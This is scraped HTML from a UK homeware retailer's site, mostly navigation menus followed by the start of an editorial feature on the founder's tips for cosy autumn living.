                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/Childrens-Bedroom/c/childrens-bed-linen" class="undernavigation__link">
                                            Bed Linen
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/Childrens-Bedroom/c/childrens-bedroom-furniture" class="undernavigation__link">
                                            Furniture &amp; Accessories
                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">sale</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Sale/c/little-white-company-clothing-sale" class="undernavigation__link">
                                            Baby &amp; Children
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Sale/c/little-white-company-home-sale" class="undernavigation__link">
                                            Children's Home
                                        </a></div></div></div></div> <div data-v-8d4d6df6="" class="subnavigation__column subnavigation__column--expander"> </div> <div data-v-8d4d6df6="" class="subnavigation__column subnavigation__column--sale"><div data-v-8d4d6df6="" class="subnavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/c/view-all-baby" class="undernavigation__link"><!----> <strong data-v-8d4d6df6="">The Thread | Little Ones</strong> <p data-v-8d4d6df6=""></p></a></div></div></div></div></div><div data-v-8d4d6df6="" class="navigation__item"><!----> <div data-v-8d4d6df6=""><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/c/gifts" class="navigation__link navigation__link--has-children"><span data-v-8d4d6df6="">Gifts</span></a></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="subnavigation"><div data-v-8d4d6df6="" class="subnavigation__container"><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">valentine's day</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Gifts/c/valentines" class="undernavigation__link">
                                            All Valentine's Day Gifts
                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">gifts by recipient</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Gifts/c/view-all-gifts-for-her" class="undernavigation__link">
                                            Gifts For Her
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-baby" class="undernavigation__link">
                                            Gifts For New Baby
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-him" class="undernavigation__link">
                                            Gifts For Him
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-mum" class="undernavigation__link">
                                            Gifts for Mum
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-girls" class="undernavigation__link">
                                            Gifts For Girls
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-boys" class="undernavigation__link">
                                            Gifts For Boys
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">gifts by price</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Gifts/c/gifts-under-50" class="undernavigation__link">
                                            Gifts Under £50
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Gifts/c/gifts-under-100" class="undernavigation__link">
                                            Gifts Under £100
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Gifts/c/luxury-gifts" class="undernavigation__link">
                                            Luxury Gifts
                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">gift sets</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/gift-sets" class="undernavigation__link">
                                            All Gift Sets
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/home-fragrance-gift-sets" class="undernavigation__link">
                                            Home Fragrance Gift Sets
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/bath-and-body-gift-sets" class="undernavigation__link">
                                            Bath &amp; Body Gift Sets
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/hampers" class="undernavigation__link">
                                            Hampers
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">gifts by occasion</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Gifts/c/birthday" class="undernavigation__link">
                                            Birthday
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Gifts/c/new-home" class="undernavigation__link">
                                            New Home
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Gifts/c/wedding" class="undernavigation__link">
                                            Wedding
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Gifts/c/engagement" class="undernavigation__link">
                                            Engagement
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Gifts/c/baby-shower" class="undernavigation__link">
                                            Baby Shower
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Gifts/c/christening" class="undernavigation__link">
                                            Christening
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">gift cards</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Gift-Card/p/GCARD" class="undernavigation__link">
                                            Gift Cards
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/E-gift-Card/p/ECARD" class="undernavigation__link">
                                            E-gift Cards
                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">gift services</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/help/gift-box-service" class="undernavigation__link">
                                            Gift Boxes &amp; Bags
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/business-to-business/corporate-gift-guide" class="undernavigation__link">
                                            Corporate Gift Guide
                                        </a></div></div></div></div> <div data-v-8d4d6df6="" class="subnavigation__column subnavigation__column--expander"> </div> <div data-v-8d4d6df6="" class="subnavigation__column subnavigation__column--sale"><div data-v-8d4d6df6="" class="subnavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/c/gifts/gifts-for-her" class="undernavigation__link"><!----> <strong data-v-8d4d6df6="">The Thread | Gifts</strong> <p data-v-8d4d6df6=""></p></a></div></div></div></div></div><div data-v-8d4d6df6="" class="navigation__item"><!----> <div data-v-8d4d6df6=""><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/c/sale" class="navigation__link navigation__link--has-children"><span data-v-8d4d6df6="">Sale</span></a></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="subnavigation"><div data-v-8d4d6df6="" class="subnavigation__container"><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">clothing sale</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Sale/c/clothing-sale" class="undernavigation__link">
                                            Clothing
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Sale/c/nightwear-sale" class="undernavigation__link">
                                            Nightwear
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Sale/c/clothing-accessories-sale" class="undernavigation__link">
                                            Accessories
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">home sale</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Sale/c/bedroom-sale" class="undernavigation__link">
                                            Bedroom
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Sale/c/candles-and-fragrance-sale" class="undernavigation__link">
                                            Candles &amp; Fragrance
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Sale/c/home-accessories-sale" class="undernavigation__link">
                                            Home
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Sale/c/bathroom-sale" class="undernavigation__link">
                                            Bathroom
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Sale/c/christmas-sale" class="undernavigation__link">
                                            Christmas
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">baby &amp; children sale</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Sale/c/little-white-company-clothing-sale" class="undernavigation__link">
                                            Baby &amp; Children
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Sale/c/little-white-company-home-sale" class="undernavigation__link">
                                            Children's Home
                                        </a></div></div></div></div> <div data-v-8d4d6df6="" class="subnavigation__column subnavigation__column--expander"> </div> <div data-v-8d4d6df6="" class="subnavigation__column subnavigation__column--sale"><div data-v-8d4d6df6="" class="subnavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/c/sale" class="undernavigation__link"><!----> <strong data-v-8d4d6df6="">Sale</strong> <p data-v-8d4d6df6=""></p></a></div></div></div></div></div><div data-v-8d4d6df6="" class="navigation__item"><!----> <div data-v-8d4d6df6=""><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/magazine" class="navigation__link"><span data-v-8d4d6df6="">The Thread</span></a></div> <!----> <!----></div> <!----></div> <span data-v-ad0214e4="" data-v-5df931c6="" class="js-country-selector-trigger country-selector-trigger country-selector-trigger--navigation"><div data-v-ad0214e4="" class="flag-icon" style="background-image: url(&quot;[data-uri]&quot;);"></div>

    United Kingdom (GBP)
</span></nav> <div data-v-7838b7d2="" data-v-399ae549="" class="search-bar"><form data-v-7838b7d2="" action="/uk/search" method="get" class="search-form"><div data-v-7838b7d2="" class="search-container"><input data-v-7838b7d2="" placeholder="Search" name="text" type="text" autocomplete="off" aria-label="Search input" class="search-input" /> <!----> <button data-v-7838b7d2="" type="submit" data-label="Submit search" class="search-submit"><div data-v-6e8da854="" data-v-7838b7d2="" class="icon search-submit__magnifying-glass-icon"><svg data-v-7838b7d2="" data-v-6e8da854="" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" svg-inline="" svg-sprite="" role="presentation" focusable="false" tabindex="-1"><use data-v-7838b7d2="" data-v-6e8da854="" xlink:href="#svg-sprite-8aee1148b3ae4ae97e84e7331c094e6d" href="#svg-sprite-8aee1148b3ae4ae97e84e7331c094e6d"></use></svg></div></button> <!----></div></form> <div data-v-7838b7d2="" class="search-suggestions search-suggestions__popular"><div data-v-7838b7d2="" class="search-container"><div data-v-7838b7d2="" class="section section--popular"><h3 data-v-7838b7d2="">Popular Searches</h3> <ul data-v-7838b7d2=""><li data-v-7838b7d2=""><a data-v-7838b7d2="" href="/uk/search?text=Seychelles" class="section--popular__result">
                                Seychelles
                            </a></li><li data-v-7838b7d2=""><a data-v-7838b7d2="" href="/uk/search?text=Diffuser" class="section--popular__result">
                                Diffuser
                            </a></li><li data-v-7838b7d2=""><a data-v-7838b7d2="" href="/uk/search?text=Slippers" class="section--popular__result">
                                Slippers
                            </a></li><li data-v-7838b7d2=""><a data-v-7838b7d2="" href="/uk/search?text=Candle" class="section--popular__result">
                                Candle
                            </a></li></ul></div></div></div> <svg data-v-7838b7d2="" xmlns="http://www.w3.org/2000/svg" style="display: none !important;"><symbol data-v-7838b7d2="" id="svg-sprite-6420e85b241cd9cad80edb68e585aca8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path data-v-7838b7d2="" fill="#333" d="M22 21.38L12.62 12 22 2.62 21.38 2 12 11.38 2.62 2 2 2.62 11.38 12 2 21.38l.62.62L12 12.62 21.38 22z"></path></symbol><symbol data-v-7838b7d2="" id="svg-sprite-8aee1148b3ae4ae97e84e7331c094e6d" data-name="Group 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 123.642 123.67"><path data-v-7838b7d2="" data-name="Path 1" d="M122.572 117.362L92.519 87.309a52.773 52.773 0 10-5.21 5.21l30.054 30.054a3.726 3.726 0 002.605 1.1 3.61 3.61 0 002.605-1.1 3.709 3.709 0 00-.001-5.211zM5.376 52.731C5.376 27.723 27.722 5.4 52.7 5.4c25.008 0 47.327 22.346 47.327 47.327S77.711 100.086 52.7 100.086c-24.977-.001-47.324-22.347-47.324-47.355z" fill="#333"></path></symbol></svg></div></div></header><!--fragment#12bb5b32ce1#tail-->
<script type="text/javascript">
    window.bannerRotationInterval = "5000";
    window.popularSearches = "Seychelles;Diffuser;Slippers;Candle";
</script><div class="js-scroll-to-top-container" data-scroll-to-top-pos="inner" id="mainContent">
        <style>     section.peerius-carousel--wrapper.peerius-carousel--CLPRecs::after {     display: none !important; }  section.peerius-carousel--wrapper.peerius-carousel--CLPCustomerViewed::after {     display: none !important; }  section.peerius-carousel--wrapper.peerius-carousel--CLPRecs {     margin-bottom: 24px;     border-bottom: 1px solid #ccc;  }  section.peerius-carousel--wrapper.peerius-carousel--CLPCustomerViewed {     margin-bottom: 24px;     border-bottom: 1px solid #ccc; }       .leftnav-wrapper__content {         width: 100% !important;         max-width: 1064px !important;         min-width: 0px !important;     }      .subnavigation__link.subnavigation__link--has-children {text-transform: capitalize !important;     }      .subnavigation__link {text-transform: capitalize !important;     }      .navigation__link.navigation__link--has-children {         text-transform: capitalize !important;     }      .navigation__link.navigation__link--has-children {         font-size: 15px !important;     }      @media only screen and (max-width: 1100px) and (min-width: 992px) {       .navigation__link.navigation__link--has-children {             font-size: 14px !important;         }     }     video.video-player.embed-responsive-item.lost--desktop {         margin-bottom: 0px !important;     } </style><script type="text/javascript">
	</script><div class="page-wrapper"><div class="page__items"><div data-v-43b9219c="" class="block-wrapper"><div data-v-43b9219c="" class="wrapper__content block-100"><div data-v-43b9219c="" data-analytics="" data-analytics-title="INSPIRE" data-analytics-position="1" data-analytics-ratio="100" data-analytics-type="Block" class="wrapper__content--cards block__col--100 ratio-false"><div data-v-fb6cd1fe="" data-v-43b9219c="" class="card-wrapper"><div data-v-fb6cd1fe="" class="wrapper__content"><div data-v-fb6cd1fe="" class="wrapper__content--card"><div data-v-6a1fd216="" data-v-fb6cd1fe="" class="text-wrapper text-align-center"><div data-v-6a1fd216="" class="wrapper__content" style="margin: 0px 8%;"><!----> <!----> <a data-v-6a1fd216="" href="/uk/inspire" class="wrapper__content--link"><h3 data-v-6a1fd216="" class="text-wrapper__h3" style="font-family: linotype-didot, &quot;serif&quot;; font-size: 2.5vw; font-weight: 700; text-align: center; letter-spacing: 6px; color: rgb(0, 0, 0); padding: 26px 0px 24px; margin: 0px auto; --mobileFontSize: 30px;">
                INSPIRE
            </h3></a> <p data-v-6a1fd216="" class="text-wrapper__text" style="font-family: gill-sans-nova, &quot;Helvetica Neue&quot;, helvetica, arial, &quot;sans-serif&quot;; font-size: 16px; font-weight: 500; text-align: center; letter-spacing: 1px; color: rgb(0, 0, 0); padding: 0px 0px 16px; --mobileFontSize: 16px;"><div data-v-6a1fd216=""><p>Explore the latest ideas, inspiration and insider tips</p></div></p> <!----> <!----></div></div></div></div></div></div></div></div></div></div><script type="text/javascript">
	</script><div class="page-wrapper"><div class="page__items"><div data-v-06bac9da="" class="feature-main-nav"><ul data-v-06bac9da="" class="feature-main-nav__nav"><div data-v-06bac9da="" class="swiper-container swiper-container-initialized swiper-container-horizontal"> <div class="swiper-wrapper null dyMonitor" data-adid="182408||431|||"><div data-v-06bac9da="" class="swiper-slide swiper-slide-active" style="width: 165px;"><li data-v-06bac9da="" class="feature-main-nav__item"><a data-v-1d9fe5fc="" data-v-06bac9da="" href="/uk/our-world" class="feature-nav-link"><span data-v-1d9fe5fc="">Latest</span></a></li></div><div data-v-06bac9da="" class="swiper-slide swiper-slide-next" style="width: 165px;"><li data-v-06bac9da="" class="feature-main-nav__item"><a data-v-1d9fe5fc="" data-v-06bac9da="" href="/uk/our-world/why-white" class="feature-nav-link"><span data-v-1d9fe5fc="">Why-white</span></a></li></div><div data-v-06bac9da="" class="swiper-slide" style="width: 165px;"><li data-v-06bac9da="" class="feature-main-nav__item"><a data-v-1d9fe5fc="" data-v-06bac9da="" href="/uk/our-world/sustainability" class="feature-nav-link"><span data-v-1d9fe5fc="">Sustainability</span></a></li></div><div data-v-06bac9da="" class="swiper-slide" style="width: 165px;"><li data-v-06bac9da="" class="feature-main-nav__item"><a data-v-1d9fe5fc="" data-v-06bac9da="" href="/uk/our-world/charity" class="feature-nav-link"><span data-v-1d9fe5fc="">Charity</span></a></li></div><div data-v-06bac9da="" class="swiper-slide" style="width: 165px;"><li data-v-06bac9da="" class="feature-main-nav__item"><a data-v-1d9fe5fc="" data-v-06bac9da="" href="/uk/our-world/product-guides" class="feature-nav-link"><span data-v-1d9fe5fc="">Product guides</span></a></li></div><div data-v-06bac9da="" class="swiper-slide" style="width: 165px;"><li data-v-06bac9da="" class="feature-main-nav__item"><a data-v-1d9fe5fc="" data-v-06bac9da="" href="/uk/our-world/about-us" class="feature-nav-link"><span data-v-1d9fe5fc="">About-Us</span></a></li></div>  </div>  <div data-v-06bac9da="" class="swiper-button-prev swiper-button-disabled" tabindex="0" role="button" aria-label="Previous slide" aria-disabled="true"></div> <div data-v-06bac9da="" class="swiper-button-next swiper-button-disabled" tabindex="0" role="button" aria-label="Next slide" aria-disabled="true"></div> <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div></ul></div></div><div class="page__items"><div data-v-43b9219c="" class="block-wrapper" style="margin: 0px auto 24px;"><div data-v-43b9219c="" class="wrapper__content block-100"></div></div></div></div><script type="text/javascript">
	</script><div class="page-wrapper"><div class="page__items"><div data-v-6e3314a0="" class="textoverimage-wrapper"><div data-v-6e3314a0=""><div data-v-6e3314a0="" class="wrapper__content"><div data-v-6e3314a0=""><!----> <div data-v-faf2c9d6="" data-v-6e3314a0="" class="img-wrapper"><div data-v-faf2c9d6="" class="wrapper__content"><a data-v-faf2c9d6="" href="/uk/inspire" class="img__link"><picture data-v-faf2c9d6="" class="lost--desktop"><source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/01-HERO.webp?$desktop-image$" alt="discover more editorial" media="(min-width: 900px)" type="image/webp" class="img-wrapper__image"></source> <source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/01-HERO.webp?$tablet-image$" alt="discover more editorial" media="(min-width: 600px)" type="image/webp" class="img-wrapper__image"></source> <source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/01-HERO.webp?$mobile-image$" alt="discover more editorial" type="image/webp" class="img-wrapper__image"></source> <img data-v-faf2c9d6="" src="https://media.thewhitecompany.com/i/white/01-HERO?$desktop-image$" alt="discover more editorial" loading="lazy" class="img-wrapper__image" /></picture> <picture data-v-faf2c9d6="" class="lost--mobile"><source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/01-HER0-mobile.webp?$desktop-image$" alt="discover more editorial" media="(min-width: 900px)" type="image/webp" class="img-wrapper__image"></source> <source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/01-HER0-mobile.webp?$tablet-image$" alt="discover more editorial" media="(min-width: 600px)" type="image/webp" class="img-wrapper__image"></source> <source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/01-HER0-mobile.webp?$mobile-image$" alt="discover more editorial" type="image/webp" class="img-wrapper__image"></source> <img data-v-faf2c9d6="" src="https://media.thewhitecompany.com/i/white/01-HER0-mobile?$desktop-image$" alt="discover more editorial" loading="lazy" class="img-wrapper__image" /></picture></a></div></div></div><div data-v-6e3314a0=""><div data-v-6e3314a0="" class="wrapper__content--text"><div data-v-6a1fd216="" data-v-6e3314a0="" class="text-wrapper text-align-center"><div data-v-6a1fd216="" class="wrapper__content"><h1 data-v-6a1fd216="" class="text-wrapper__h1" style="font-family: linotype-didot, &quot;serif&quot;; font-size: 32px; text-align: center; letter-spacing: 6px; line-height: 40px; color: rgb(255, 255, 255); --mobileFontSize: 21px;">
            CHRISSIE'S TIPS ON AUTUMN LIVING
        </h1> <!----> <!----> <!----> <!----> <!----></div></div></div> <!----></div></div></div></div></div><div class="page__items"><div data-v-43b9219c="" class="block-wrapper" style="margin: -10% auto auto;"><div data-v-43b9219c="" class="wrapper__content block-100"><div data-v-43b9219c="" data-analytics="" data-analytics-title="" data-analytics-position="1" data-analytics-ratio="100" data-analytics-type="Block" class="wrapper__content--cards block__col--100 ratio-false"><div data-v-faf2c9d6="" data-v-43b9219c="" class="img-wrapper" style="padding: 0px 40%;"><div data-v-faf2c9d6="" class="wrapper__content"><div data-v-faf2c9d6=""><picture data-v-faf2c9d6="" class=""><source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/chrissie-image_7.webp?$desktop-image$" alt="chrissie image" media="(min-width: 900px)" type="image/webp" class="img-wrapper__image"></source> <source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/chrissie-image_7.webp?$tablet-image$" alt="chrissie image" media="(min-width: 600px)" type="image/webp" class="img-wrapper__image"></source> <source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/chrissie-image_7.webp?$mobile-image$" alt="chrissie image" type="image/webp" class="img-wrapper__image"></source> <img data-v-faf2c9d6="" src="https://media.thewhitecompany.com/i/white/chrissie-image_7?$desktop-image$" alt="chrissie image" loading="lazy" class="img-wrapper__image" /></picture> <!----></div></div></div></div></div></div></div><div class="page__items"><div data-v-43b9219c="" class="block-wrapper" style="margin: 1% auto 0px; padding: 2% 0px 0px;"><div data-v-43b9219c="" class="wrapper__content block-100"><div data-v-43b9219c="" data-analytics="" data-analytics-title="" data-analytics-position="1" data-analytics-ratio="100" data-analytics-type="Block" class="wrapper__content--cards block__col--100 ratio-false"><div data-v-6a1fd216="" data-v-43b9219c="" class="text-wrapper"><div data-v-6a1fd216="" class="wrapper__content" style="margin: 0px 10% auto;"><!----> <!----> <!----> <p data-v-6a1fd216="" class="text-wrapper__text" style="font-family: linotype-didot, &quot;serif&quot;; font-size: 18px; text-align: center; letter-spacing: 4px; line-height: 38px; margin: 0px 0px 20px; --mobileFontSize: 16px;"><div data-v-6a1fd216=""><p>As the days draw in there’s no better time to transform our homes into a cosy retreat. We asked our founder to show us how…</p></div></p> <!----> <!----></div></div></div></div></div></div><div class="page__items"><div data-v-43b9219c="" class="block-wrapper" style="margin: auto auto 20px;"><div data-v-43b9219c="" class="wrapper__content block-100"><div data-v-43b9219c="" data-analytics="" data-analytics-title="" data-analytics-position="1" data-analytics-ratio="100" data-analytics-type="Block" class="wrapper__content--cards block__col--100 ratio-false"><div data-v-6a1fd216="" data-v-43b9219c="" class="text-wrapper"><div data-v-6a1fd216="" class="wrapper__content" style="margin: 0px auto;"><!----> <h2 data-v-6a1fd216="" class="text-wrapper__h2" style="font-family: gill-sans-nova, &quot;Helvetica Neue&quot;, helvetica, arial, &quot;sans-serif&quot;; font-size: 18px; text-align: center; letter-spacing: 4px; margin: 0px 0px 20px; --mobileFontSize: 18px;">
            WELCOME HOME
        </h2> <!----> <p data-v-6a1fd216="" class="text-wrapper__text" style="font-family: gill-sans-nova, &quot;Helvetica Neue&quot;, helvetica, arial, &quot;sans-serif&quot;; text-align: center; margin: 0px 0px 20px;"><div data-v-6a1fd216=""><p>“The last few months have made us value the time we spend together as a family even more. With lockdown came more time at home and a chance to rediscover some of life’s simple, yet wonderful, pleasures. Every lunch, or supper, became a highlight moment of the day, and when lockdown started to ease, the chance of meeting friends for the first time became something to really celebrate. So, creating a fun selection of welcoming drinks and making the table look special is something we now enjoy doing – as often as possible. During lockdown, we actually became quite competitive as a family to see who could be the most creative.”</p></div></p> <div data-v-6a1fd216="" class="cta-wrapper lost-wrap justify-content-center"><a data-v-6a1fd216="" href="/uk/Home/Kitchen-and-Dining/c/tableware?" class="cta-wrapper__link">
                SHOP TABLEWARE
            </a> <!----> <!----> <!----> <!----> <!----></div> <!----></div></div></div></div></div></div><div class="page__items"><div data-v-43b9219c="" class="block-wrapper" style="margin: auto auto 60px;"><div data-v-43b9219c="" class="wrapper__content block-50-50"><div data-v-43b9219c="" data-analytics="" data-analytics-title="" data-analytics-position="1" data-analytics-ratio="50" data-analytics-type="Block" class="wrapper__content--cards block__col--50 ratio-false"><div data-v-fb6cd1fe="" data-v-43b9219c="" class="card-wrapper" style="margin: auto 5% auto auto;"><div data-v-fb6cd1fe="" class="wrapper__content"><div data-v-fb6cd1fe="" class="wrapper__content--card"><div data-v-faf2c9d6="" data-v-fb6cd1fe="" class="img-wrapper"><div data-v-faf2c9d6="" class="wrapper__content"><a data-v-faf2c9d6="" href="/uk/Round-Drinks-Trolley/p/DTFRS?swatch=Silver" class="img__link"><picture data-v-faf2c9d6="" class=""><source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/04-WELCOME-01.webp?$desktop-image$" alt="round drinks trolley" media="(min-width: 900px)" type="image/webp" class="img-wrapper__image"></source> <source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/04-WELCOME-01.webp?$tablet-image$" alt="round drinks trolley" media="(min-width: 